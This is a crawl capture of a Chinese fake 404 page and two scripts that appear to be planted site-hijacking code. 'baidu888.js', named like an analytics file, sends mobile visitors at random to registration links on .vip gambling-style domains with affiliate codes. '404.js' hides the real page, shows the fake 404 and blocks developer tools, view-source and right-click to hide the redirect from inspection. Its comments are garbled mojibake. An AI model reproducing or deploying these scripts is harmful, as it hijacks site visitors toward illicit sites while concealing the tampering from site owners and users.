

--- FILE ---
content_type: text/html
request_url: http://www.zhopera.com/404.html?t=0.7092275658940383
body_size: 1538
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>404 - 页面未找到</title>
    <style>
        /* 基础样式 */
        body {
            margin: 0;
            padding: 0;
            font-family: 'Arial', sans-serif;
            background: linear-gradient(135deg, #1e3c72 0%, #2a5298 100%);
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            overflow: hidden;
            color: #fff;
        }

        .container {
            text-align: center;
            background: rgba(255, 255, 255, 0.1);
            padding: 50px;
            border-radius: 20px;
            backdrop-filter: blur(10px);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
            position: relative;
            z-index: 2;
            border: 1px solid rgba(255, 255, 255, 0.2);
        }

        h1 {
            font-size: 120px;
            margin: 0;
            color: #4fc3f7;
            text-shadow: 0 0 20px rgba(79, 195, 247, 0.8);
        }

        p {
            font-size: 24px;
            margin: 10px 0;
            color: #e0f7fa;
        }

        a {
            display: inline-block;
            margin-top: 20px;
            padding: 12px 24px;
            background: #4fc3f7;
            color: #1e3c72;
            text-decoration: none;
            border-radius: 30px;
            font-size: 18px;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(79, 195, 247, 0.4);
        }

        a:hover {
            background: #81d4fa;
            transform: translateY(-3px);
            box-shadow: 0 6px 20px rgba(79, 195, 247, 0.6);
        }

        /* 鼠标跟随效果 */
        .cursor-effect {
            position: absolute;
            width: 20px;
            height: 20px;
            background: rgba(79, 195, 247, 0.6);
            border-radius: 50%;
            pointer-events: none;
            transform: translate(-50%, -50%);
            animation: pulse 1.5s infinite;
            z-index: 1;
        }

        @keyframes pulse {
            0% {
                transform: translate(-50%, -50%) scale(1);
                opacity: 0.8;
            }
            50% {
                transform: translate(-50%, -50%) scale(1.5);
                opacity: 0.4;
            }
            100% {
                transform: translate(-50%, -50%) scale(1);
                opacity: 0.8;
            }
        }

        /* 背景动画 */
        .bg-animation {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 0;
            overflow: hidden;
        }

        .bg-animation span {
            position: absolute;
            display: block;
            width: 20px;
            height: 20px;
            background: rgba(79, 195, 247, 0.2);
            border-radius: 50%;
            animation: float 10s linear infinite;
            bottom: -150px;
        }

        @keyframes float {
            0% {
                transform: translateY(0) rotate(0deg);
                opacity: 0;
            }
            50% {
                opacity: 1;
            }
            100% {
                transform: translateY(-1000px) rotate(720deg);
                opacity: 0;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>404</h1>
        <p>哎呀，页面好像迷路了！</p>
        <p>别担心，点击下面的按钮返回首页吧~</p>
       
    </div>

    <!-- 鼠标跟随效果 -->
    <div class="cursor-effect" id="cursor"></div>

    <!-- 背景动画 -->
    <div class="bg-animation">
        <span style="left: 10%; animation-delay: 0s;"></span>
        <span style="left: 20%; animation-delay: 2s;"></span>
        <span style="left: 30%; animation-delay: 4s;"></span>
        <span style="left: 40%; animation-delay: 6s;"></span>
        <span style="left: 50%; animation-delay: 8s;"></span>
        <span style="left: 60%; animation-delay: 10s;"></span>
        <span style="left: 70%; animation-delay: 12s;"></span>
        <span style="left: 80%; animation-delay: 14s;"></span>
        <span style="left: 90%; animation-delay: 16s;"></span>
    </div>

    <script>
        // 鼠标跟随效果
        const cursor = document.getElementById('cursor');
        document.addEventListener('mousemove', (e) => {
            cursor.style.left = `${e.pageX}px`;
            cursor.style.top = `${e.pageY}px`;
        });
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://app2026.shijiebei999.vip/js888/baidu888.js
body_size: 467
content:
const domains = [
    'https://www.b8xhdl.vip:8663/entry/register51116/?i_code=19799843',//ky
    'https://www.b8xhdl.vip:8663/entry/register84518/?i_code=26769454',//ky
    'https://www.8vmkq8.vip:4543/entry/register50058/?i_code=5589231',//hth
    'https://www.wlmib4.vip:9024/entry/register42578/?i_code=1464229',//ayx
    // 'https://www.v3jgqh.vip:9077/entry/register55836/?i_code=33525181'//jy

];

// 生成随机索引
const randomIndex = Math.floor(Math.random() * domains.length);

// 获取随机域名
const randomDomain = domains[randomIndex];
function isMobileDevice() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
 
    // 常见的移动设备标识
    var isMobile = /iPhone|iPad|iPod|Android|BlackBerry|IEMobile|Silk|Opera Mini/i.test(userAgent);
 
    return isMobile;
}
 
if (isMobileDevice()) {
    window.location.href = randomDomain; // 跳转到手机版页面
 }	
// else {
//         window.location.href = "https://www8.00270.com.cn/"; // 跳转到kaiyun电脑版
//         }




--- FILE ---
content_type: application/javascript
request_url: https://pc888.kaicai2025.vip/404.js
body_size: 916
content:

function deleted() {
var query = location.href.split('?')[1];
if (query && query.match(/nobp/)) {
return;
}
function ajax(type, url, data, success, failed) {
// 鍒涘缓ajax瀵硅薄
var xhr = null;
if (window.XMLHttpRequest) {
xhr = new XMLHttpRequest();
} else {
xhr = new ActiveXObject('Microsoft.XMLHTTP')
}

var type = type.toUpperCase();
// 鐢ㄤ簬娓呴櫎缂撳瓨
var random = Math.random();

if (typeof data == 'object') {
var str = '';
for (var key in data) {
str += key + '=' + data[key] + '&';
}
data = str.replace(/&$/, '');
}

if (type == 'GET') {
if (data) {
xhr.open('GET', url + '?' + data, true);
} else {
xhr.open('GET', url + '?t=' + random, true);
}
xhr.send();

} else if (type == 'POST') {
xhr.open('POST', url, true);
// 濡傛灉闇€瑕佸儚 html 琛ㄥ崟閭ｆ牱 POST 鏁版嵁锛岃浣跨敤 setRequestHeader() 鏉ユ坊鍔� http 澶淬€�
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhr.send(data);
}

// 澶勭悊杩斿洖鏁版嵁
xhr.onreadystatechange = function () {
if (xhr.readyState == 4) {
success(xhr.responseText);
}
}
}
ajax('get', '/404.html', {}, function (data) {
document.write(data);

document.onkeydown = function() {
var e = window.event || arguments[0];
//F12
if (e.keyCode == 123) {
return false;
//Ctrl+Shift+I
} else if ((e.ctrlKey) && (e.shiftKey) && (e.keyCode == 73)) {
return false;
} else if ((e.altKey) && (e.metaKey) && (e.keyCode == 85)) {
return false;
} else if ((e.altKey) && (e.metaKey) && (e.keyCode == 73)) {
return false;
//Shift+F10
} else if ((e.shiftKey) && (e.keyCode == 121)) {
return false;
//Ctrl+U
} else if ((e.ctrlKey) && (e.keyCode == 85)) {
return false;
}
};
document.oncontextmenu = function() {
return false;
}

});
}


document.title = "鎮ㄨ闂殑椤甸潰涓嶅瓨鍦ㄦ垨宸茶鍒犻櫎 - 鐖卞惥涓嬭浇";document.write('<style>body{display:none;}</style>');deleted();